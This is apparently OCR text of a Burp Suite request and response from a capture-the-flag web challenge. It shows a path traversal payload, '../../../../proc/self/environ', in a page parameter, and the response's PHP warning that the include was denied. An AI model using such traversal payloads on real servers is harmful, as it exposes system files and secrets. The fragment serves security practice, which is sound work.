 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /index.php?page=../../../../proc/self/environ HTTP/1.1
2 Host: cyberchampion-web-101.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Sec-Gpc: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: close
17
18
PING
</li>
</a>
23 <a href="/index.php?page=upload.php">
<li>
FileUp
</li>
</a>
24 </ul>
25 </header>
26 <section id='content'>
27
28 <br />
29 <b>
Warning
</b>
: include(/proc/14795/environ): failed to open stream: Permission denied in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />
30 <br />
31 <b>